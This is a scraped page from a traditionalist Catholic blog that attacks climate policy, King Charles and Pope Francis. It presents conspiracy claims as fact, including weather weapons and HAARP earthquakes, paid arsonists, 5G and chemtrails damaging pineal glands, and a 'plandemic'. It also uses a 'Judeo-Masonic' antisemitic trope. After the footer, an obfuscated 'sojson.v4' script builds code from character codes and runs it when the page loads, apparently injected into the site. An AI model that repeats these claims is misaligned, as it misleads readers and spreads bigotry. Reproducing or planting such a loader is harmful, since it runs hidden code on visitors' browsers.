<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The climate is not influenced by humans, but to more than 97% by the sun, by sun movements. This is attested by any serious scientist – and more and more of those come to the fore to confront the ever-growing climate crime. And these sun-influenced dynamic changes are slow processes, over thousands of years, not noticeable within the extremely short time span of a human life.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>Today, the world’s total energy use is still based to about 85% on hydrocarbons, and unless the world economy is made to completely collapse by the infamous slogan of “net zero carbon use”,</strong> or there is a sudden breakthrough in converting the endless sun energy by photo synthesis to energy, what the plants do, humanity’s survival depends on hydrocarbons for many more years to come.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Dear Mr. Turk, Defender of Huma Rights – you must know this, in the high position you are honored to hold, don’t you?</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Where is your conscience, Mr. Turk, when you ring the alarm bell on innocent, already deprived people with famine, with a rapid increase of famine, and consequently with a rapid increase of death resulting from famine, when YOU know that the only man-made climate change is the one nobody talks about, the one emanating from the man-made ENMOD technologies.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The science of ENMOD, including HAARP (High Frequency Active Auroral Research Program) is being weaponized, has been gradually weaponized for years. The science is known since the 1940’s and has been perfected to sophistication since then. It can even trigger earthquakes – has done so already on several occasions – killing thousands of people, leaving the masses under the impression that they became victims of a “natural event”.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>ENMOD is weaponizing the climate.</strong></span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The technologies of environmental modification can be and are applied clandestinely, most people have no clue what happens, when for example western summers are hot and dry like never before, when forests burn – put aflame by paid arsonists – and pollute the air for weeks and over thousands of square kilometers, when sudden, mighty thunderstorms bring flash-floods to overheated and dried out soil to slam down the final stroke to food crop destruction.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The media tells them: Claim it on “climate change” and help reduce your carbon foot print, do not eat meat, do not drive cars, do not fly, stay home, adapt to a modern lockdown. The new 15-minute cities are ideal for you, the commons.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Have you noticed how commercial flying is gradually becoming unaffordable for the common people, while of course, the rich and famous, the all-commanding elite couldn’t care less and keep using all the more their private jets to roam around the globe. Their carbon footprint is immaterial.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">They laugh at the commons whose brains, and especially pineal glands, have been dulled by 5G ultra-microwaves, chemtrail-chemicals, water disinfectants – and more – so that the majority still falls for their governments lies that they better follow the rules, the “rules-based order” that replaced constitutional laws, or else.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Has anybody noticed? Nations’ constitutional laws are being ignored. No judge in the world would uphold them against the elite-led order.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Mr. Turk, in your recent Human Rights advocacy speech in Geneva, you did not address the latest craziness and ultimate crime on humanity, the Washington and EU idea to block out the sunlight to cool down the earth. For the sake of saving humanity from “climate change”.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">See <a rel="nofollow" href="https://www.globalresearch.ca/beyond-insanity-white-house-wants-to-block-sunlight-to-save-planet-from-global-warming/5824770?doing_wp_cron=1688666884.4840540885925292968750">this</a> and <a rel="nofollow" href="https://www.dailymail.co.uk/news/article-12254167/More-gloomy-news-Biden-backs-plan-BLOCK-sunlight-Earth-bid-limit-global-warming.html">this</a>.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Scientists have warned of devastating effects of climate “geoengineering”. Yet, the Human Rights Council has not brought it up. It is an unspeakable crime on Human Rights – as such weather and climate manipulation would abridge every Human Right.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Can you imagine what that would mean? Of course, instead of having a cooling effect to preserve the earth’s temperature within the 2015 Paris Accord – an absurdity in the first place — it would have a disastrous killer effect. Every life form needs the sun and dies without it.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Blocking out the sunlight would be the ultimate killing machine to reach the Number One SDG <em>drastically reduce the world population</em>. You missed that one, Mr. Human Rights.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">How can you sleep at night, Mr. Turk, scaring already desperately poor and undernourished people with more famine, because they and their governments do not follow the 2015 Paris climate rules, so they may face death?</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Maybe your pineal gland, Mr. Turk, has also been killed and you have no longer any feelings for Human Rights, reason enough for having been placed into the position of the Human Rights czar.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The UN Human Rights Council’s 53rd session ends on July 14. Thus, there are still a couple of days left to right your wrongs, Mr. Turk and your HR Council colleagues. (<strong><a rel="nofollow" href="https://www.lewrockwell.com/2023/07/no_author/climate-change-crime-depopulation-in-the-name-of-human-rights/">Climate Change Crime – Depopulation in the Name of Human Rights</a></strong>. Also see my own<br /><strong>Dear Morons and Idiots</strong> <strong>in Copenhagen</strong>, which was published in 2009.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">These are excellent points from a purely secular viewpoint, but it is important to note that those who explode ideological fables about climate change but who lack the true Faith always seem willing to believe in the Pelagian fable of human self-redemption that convinces mere mortals they can “stop” forces that are of preternatural origin that can only be stopped by prayer, fasting, and almsgiving in preparation for the direct intervention by God at the time He has ordained for all eternity for Him to put an end to the madness of our times.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Writing several days before the coronation of King Charles III, another secular author documented the new king’s constant predictions of climate doomsday during his lifelong apprenticeship as the Prince of Wales:</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">This Saturday’s coronation of King Charles III marks a significant moment in Britain’s history. No previous constitutional monarch has expressed his political views so openly. Unlike his mother and grandfather, whose opinions, if they had any, remained unknown to the general public, the king’s record-setting seventy years as heir apparent to the British throne saw him define himself as a deeply committed environmentalist.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In 2000, the BBC invited the then-Prince of Wales to give the <a rel="nofollow" href="http://downloads.bbc.co.uk/rmhttp/radio4/transcripts/20000517_reith.pdf">last</a> of the 2000 Millennium Reith lectures on sustainable development. Charles spoke of his belief in the “bounds of balance, order and harmony in the natural world which sets limits to our ambitions and define the parameters of sustainable development.” He name-checked the founders of the modern environmental movement—Rachel Carson and Fritz Schumacher, authors, respectively, of <em>Silent Spring</em> and <em>Small is Beautiful</em>. He embraced the precautionary principle, warning that the absence of hard scientific evidence of harmful consequences from genetically modified (GM) crops should not be taken as a green light to exceed nature’s limits. </span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Instead of looking to science for all the answers, mankind should work with the grain of nature, Charles argued. If a fraction of the investment going into GM technologies was devoted to improving traditional systems of agriculture, “the results would be remarkable,” he declared. He then praised fellow Reith lecturer Vandana Shiva, an environmental campaigner and director of the Research Foundation for Science, Technology and Ecology in New Delhi, for condemning large-scale commercial farming “so persuasively and so convincingly.” </span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Unfortunately for the people for Sri Lanka, Shiva also convinced the Sri Lankan government to ban GM crops and chemical fertilizers and switch to organic farming. The results were worse than remarkable; they were disastrous. <a rel="nofollow" href="https://www.telegraph.co.uk/news/2022/07/14/eco-extremism-has-brought-sri-lanka-knees/">According</a> to Matt Ridley, within months of Sri Lanka going organic, “the volume of tea exports had halved, cutting foreign exchange earnings. Rice yields plummeted leading to an unprecedented requirement to import rice. With the government unable to service its debt, the currency collapsed.” Soon after, the government collapsed, too. Street protests forced President Gotabaya Rajapaksa to <a rel="nofollow" href="https://www.straitstimes.com/asia/south-asia/sri-lanka-crisis-president-rajapaksa-stuck-in-maldives-as-clamour-grows-for-his-resignation">flee</a> to the Maldives in an air force jet.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In a 2013 speech on protecting rainforests, the prince’s rhetoric became distinctly unroyal, accusing those who questioned the need to act as belonging to “the incorporated society of syndicated skeptics and the International Association of Corporate lobbyists<strong>.” This would have come as news to his father and sister. Asked in a 2020 <a rel="nofollow" href="https://www.tatler.com/article/princess-anne-new-interview-70th-birthday-climate-change-gm-crops-farming-arguments-with-prince-charles">interview</a> whether she discussed farming with her brother, Princess Anne replied, “Yes … occasionally, but rather short,” adding “I don’t even go down the climate change route.”</strong></span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>According to the terms laid down by his son, Prince Philip would also be numbered among the syndicated skeptics and corporate lobbyists. In 2018, Philip <a rel="nofollow" href="https://www.spectator.com.au/2021/04/prince-philip-climate-sceptic-already-spinning-in-his-grave/">wrote</a> to Ian Plimer to congratulate him on his book <em>The Climate Change Delusion. </em>Prompted by Ridley’s 2016 Global Warming Policy Foundation <a rel="nofollow" href="https://www.youtube.com/watch?v=j5M1qtN62yk">lecture</a> on how carbon dioxide emissions were greening the earth, Prince Philip had <a rel="nofollow" href="https://www.spectator.co.uk/article/my-unexpected-lunch-with-nigel-lawson/">lunch</a> in the House of Lords with Ridley and Nigel Lawson. </strong></span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>Father and son clashed on wind farms. In 2011, a wind farm developer <a rel="nofollow" href="https://www.telegraph.co.uk/news/uknews/prince-philip/8901985/Wind-farms-are-useless-says-Prince-Philip.html">reported</a> that Prince Philip had told him that wind farms were “useless, completely reliant on subsidies, and an absolute disgrace.” In his <a rel="nofollow" href="http://www.theharmonymovie.com/">movie</a> “Harmony—A new way of looking at the world,” Charles speaks of wind energy “working with nature’s freely-given forms” and the need to “end our dependence on fossil fuels.” In the film’s opening sequence, showing a wind turbine in a meadow, Charles <a rel="nofollow" href="https://www.thedailybeast.com/philip-and-charless-feud-resurfaces-over-wind-energy">intones</a>, “Time is running ou</strong>t.”</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Indeed, time has run out for Charles’s forecasts of climate apocalypse<strong>. In March 2009, Charles warned that only 100 months remained to avert “irretrievable climate collapse.” That forecast expired in 2017, with no climate collapse. Subsequent dating of doom was pushed further out and became less precise. In 2015, the 100-month deadline was <a rel="nofollow" href="https://www.washingtontimes.com/news/2015/jul/28/prince-charles-extends-climate-doomsday-deadline/">stretched</a> to 35 years</strong>. </span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">A 2021 <a rel="nofollow" href="https://www.pro-memoria.info/wp/wp-content/uploads/Apocalypse-Now_-Communicating-extreme-forecasts-IJGW.pdf">paper</a> on extreme climate forecasts tabulates 79 predictions of climate-caused catastrophe dating back to the first Earth Day in 1970. <strong>Charles has the distinction of being the only individual to be featured three times, with separate predictions of climate apocalypse. As the paper’s co-author David Rode of Carnegie Mellon University <a rel="nofollow" href="https://phys.org/news/2021-02-citing-uncertainty-decreases-faith-science.html">comments</a>, alongside Stanford biologist Paul Ehrlich, Prince Charles has “warned repeatedly of ‘irretrievable ecosystem collapse’ if actions were not taken, repeated the prediction with a new definitive end date. Their predictions have repeatedly been apocalyptic and highly certain . . . and so far, they’ve also been wrong</strong>.” (<a rel="nofollow" href="https://www.realclearenergy.org/articles/2023/05/04/king_charles_iii_has_a_climate_record_to_live_down_897662.html"><strong>King Charles III Has a Climate Record to Live Dow</strong>n</a>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The “doomsday” scenarios of the likes of Albert Arnold Gore, Jr., William Gates, John Kerry, Paul Ehrlich, King Charles and Jorge Mario Bergoglio Bergoglio’s “doomsday” scenario, will empower the statists and moral relativists even more than the voters themselves have empowered them by their ignorance and by permitting themselves to be immersed in an endless array of “bread and circuses” as their legitimate liberties are curbed in the name of “helping the poor” or “saving the earth.” We live at a time when leaders of the Judeo-Masonic civil state seek to curb legitimate liberties and eliminate all, not just some, private property rights while licentiousness is celebrated as a legitimate exercise of human liberty.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Lost in all of this, you see, is the fact Jorge Mario Bergoglio’s alarmism about the natural environment reflects his thoroughly naturalistic view of problems that exist in this passing, mortal vale of tears that will end at a time appointed by God from all eternity despite a section at the end of the ecocylical that speaks of the Holy Eucharist and the Mother of God (without, of course, any mention of Eucharistic adoration, which Jacobin/Bolshevik conciliar revolutionaries believe is “individualistic,” and without any mention of Our Lady’s Most Holy Rosary, no less her Fatima Message or devotion to her Sorrowful and Immaculate Heart). Bergoglio a Judeo-Masonic naturalist, a man who provides a slight gloss of Christianity to speak of the world’s problems in purely naturalistic terms that tickle the itching ears of men such as Joseph Robinette Biden, Jr.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">To be sure, as has been noted on this website in the past, there do exist real problems with pollution and the misuse of the world’s resources. These problems exist in large measure, however, because of the overthrow of the Social Reign of Christ the King that has been wrought by the Protestant Revolution in the Sixteenth Century and cemented in place by the various, interrelated forces of Judeo-Masonic naturalism since the Eighteenth Century. The overthrow of the Social Reign of Christ the King has given free rein to man’s fallen nature.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Jorge Mario Bergoglio does not see this as he sees the Protestant Revolution as having been a necessary “reformation of the Catholic Church that can serve as a foundation for a “spiritual ecumenism” that exists in an atmosphere of “reconciled diversity.”</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Moreover, Bergoglio, as a true son of liberalism, whose end result must be totalitarianism over the course of time, seeks to repair social and world problems by structural means rather than exhorting men to convert to the true Faith and for nations to permit themselves to be governed by the Social Reign of Christ the King. Bergoglio really believes in structural reform as the means to change human behavior. This is why he is such a supporter of structural reform in the civil realm, and it is why he assembled his Commissars back in 2013. He describes problems, both real and imagined, without identifying their root cause, Original Sin, or their chief proximate cause, the overthrow of the Social Reign of Christ the King and the rise of the religiously indifferent civil state of Modernity that eventually must become the religiously <em>hostile</em> state.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Bergoglio’s proposed draconian “solutions” to environmental problems, both real and imagined, is thus based on the same essential mistake made by Karl Marx when the latter saw some of the real injustices that existed in industrial England in the Nineteenth Century.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Rather than recognize these problems as the result of Original Sin and the rise of a social structure that deified man and his wants, Marx further deified man by denying God’s existence and the necessity to curb man’s excesses by the collective power of the of the civil state.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Marx’s dictatorship of the proletariat was designed to addressed what he believed to be the root cause of all social injustice, economic inequality, by the forcible confiscation and redistribution of wealth so that all would live in a state of relative economic equality to the benefit of all. Universal tyranny and universal poverty are what results from Marxism in theory and in practice, and despite all of Jorge’s gratuitous denials of being a Marxist, he is influenced by Marxist tenets to the very depths of his apostate being as he has been shaped theologically and politically by Jesuit “liberation theologians” and atheists such as John Schellnhuber, who was one of the presenters at yesterday’s press conference held in advance of the official release of <em>Laudato Si </em>and had served on the “Pontifical” Academy for the Sciences despite his being a fervent advocate of radical “population control” methods, up to and including the depopulation of the earth from seven billion to one billion people. One is who one associates with, and Jorge Mario Bergoglio has voluntarily chosen to associate with Marxists no matter how much he denies that he is one.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Jorge Mario Bergoglio and his band of theological revolutionaries are climate change alarmists, and it does not bother them one little bit that their screeds and harangues are being used by pro-abortion, pro-perversity statists to urge the “people” to do what the “pope” teaches has to be done to “save the earth.” Like Ratzinger/Benedict before him, Bergoglio prescribes “solutions” that will only bring about the creation of a One World Governing system, if not a One World Government in name, that will one day demand that the lords of conciliarism shut down their false church to worship at its own altar of totalitarianism that will have no room for “coexistence” even with those such as Bergoglio and his allies who helped to bring it into existence. Indeed, Senor Jorge ordered the churches under his false sect’s control to shut down during the plandemic and was adamant in his support for vaccine mandates.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">What we must realize as Catholics is that the ultimate cause of all catastrophes in the world is sin, and it is because sin and worldliness are so prevalent today that men can no longer suffer the vagaries of the seasons, which vary from year to year in most places, as they have grown soft by luxury and the conveniences of the modern world.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">I mean, I grew up without air conditioning in Queens Village, New York (November 1951 to November 1955), Great Neck, New York (November 1955 to August 1965), and Oyster Bay Cove, New York (August 1965 to January 1973). We had some hot summers during those years, and I remember sweltering in the non-removable plaster body jacket that extended from just below my neck to just above my hips after the spinal fusion surgery I underwent on Wednesday, February 14, 1968, at the Hospital for Special Surgery in the Borough of Manhattan, City of New York, New York, in June and early July before the cast was sawed off on July 21, 1968. It was hot in that thing.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">After having gotten accustomed to air conditioning once I stake out on my own in January of 1973 to pursue my Master’s degree in American Government at the University of Notre Dame, though, I had to get used to not having it when renting the first floor of a converted one family home in Oyster Bay, New York, in 1980-1981, and there have been times in the past few years that our central air conditioning has gone out in the midst of very hot temperatures. As I said at the time to the family, “I lived without air conditioning for the first twenty-one years of my life. Now look at me! We can’t suffer this for our sins?” (We also went through that ten- or fifteen-day span of unusually cold temperatures in Texas in February of 2021 when brownouts were used to save the electric grid from collapsing. That was really penitential.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Yes, men have grown soft and thus must exaggerate the yearly changes in temperature during the winter and the summer. It gets hotter in some summers than in others, and it gets colder and snowier in some winters than in others. This has nothing to do with man-made climate change. It has everything to do with the power of God over the elements, which He uses to teach us mortals to suffer all things with equanimity, including the extremes of hot and cold weather, for His greater honor and glory and for our own sanctification and salvation as the consecrated slaves of His Co-Equal, Co-Eternal Divine Son, Our Blessed Lord and Saviour Jesus Christ, through the Sorrowful and Immaculate Heart of Mary. Nothing we suffer, including the extremes of temperatures and any and all natural or man-made disasters, in this passing, mortal vale of tears is the equal of what our sins caused Our Lord to suffer in His Sacred Humanity during His Passion and Death on the wood of the Cross on Good Friday and that caused His Blessed Mother to suffer in perfect compassion with Him as our Co-Redemptrix, Mediatrix, and Advocate.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Consider the following prophecy of the Venerable Marie-Julie Jahenny about what we are witnessing that it is a on a website of a Catholic who does not understand that the prophecy refers to the counterfeit church of conciliarism which he or she believes to be the Catholic Church:</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Our Lord “I see them embrace the religion of a merry heart, without thinking about Me, on the Church, of their baptism and all that is good for the Christian soul ... by manifesting these signs to My people (i.e., <em>the warnings</em> and chastisements), I want to bring back My people, before the punishment, because I love them. I see eagerly entering this guilty, sacrilegious, infamous, in a word, a similar (religion) to that of Mahomet (sp. Muhammad) (As found at: <strong><a rel="nofollow" href="http://marie-juliejahenny.blogspot.com/2018/08/129-prophecy-of-horrible-religion.html">Prophecy of Marie Julie-Jahenny</a></strong>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">This is pretty clear, at least it is to those, through absolutely no merits of their own, who have been sent the graces of Our Lady to see it for what it is.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">How this end?</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Well, we travel by Faith as we pray fervently to Our Lady through her Most Holy Rosary to remain steadfast in the truth no matter what it may cost us in human terms.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The sacrifices, including our voluntary acts of reparation and penance for own many sins, as the consecrated slaves of Our Blessed Lord and Saviour Jesus Christ through the Sorrowful and Immaculate Heart of Mary will plant the seeds for the restoration of a true pope on the Throne of Saint Peter and thus the fulfillment of Our Lady’s Fatima Request for the collegial consecration of Russia by a true pope and all the world’s true bishops.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">We know the end of the story, do we not?</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The Immaculate Heart of Mary will triumph in the end.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">What are so afraid?</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Why do we prefer to live in fear with Our Lady and her Most Chaste Spouse, our Good Saint Joseph, so near?</span></span></p>
</div></div></div></div>

  </div>
</div>
  </div>
                                
            </div>
        
        </div><!-- /#content -->
        
                
        <div class="clear"></div>
        
                
	</div>
        
	<div id="footer" >
        <div class="container">
        	<div class="sixteen columns clearfix">
        
                <div class="one_third">
                                </div>
                
                <div class="one_third">
                                </div>
                
                <div class="one_third last">
                                </div>
        
                <div class="clear"></div>
                
                  <div class="region region-footer">
    <div id="block-block-4" class="block block-block">

    <h2>Support Christ or Chaos</h2>
  
  <div class="content">
    <form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<p> </p>
<p><input name="cmd" value="_s-xclick" type="hidden" /><input name="hosted_button_id" value="Q5XD8Y8DE5QVE" type="hidden" /><input alt="PayPal - The safer, easier way to pay online!" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" type="image" /></p>
<p><img alt="" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" border="0" height="1" width="1" />Support Christ or Chaos. We are totally dependent upon your generosity to keep this work going. I can't and won't promise you anything other than an assurance of a remembrance in our prayers before the Blessed Sacrament each day. Thank you.</p>
</form>
<p> </p>
  </div>
</div>
  </div>
                
                <div class="clear"></div>
                
                <div id="credits">
                2026                                 Christ or Chaos- This is a Free Drupal Theme<br/>
                                Ported to Drupal for the Open Source Community by <a rel="nofollow" href="http://www.drupalizing.com" target="_blank">Drupalizing</a>, a Project of <a rel="nofollow" href="http://www.morethanthemes.com" target="_blank">More than (just) Themes</a>. Original design by <a rel="nofollow" href="http://www.simplethemes.com/" target="_blank">Simple Themes</a>.
                </div>
        	</div>
        </div>
    </div>
    
</div> <!-- /#wrap -->  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='99b57'></span></body>
</html>
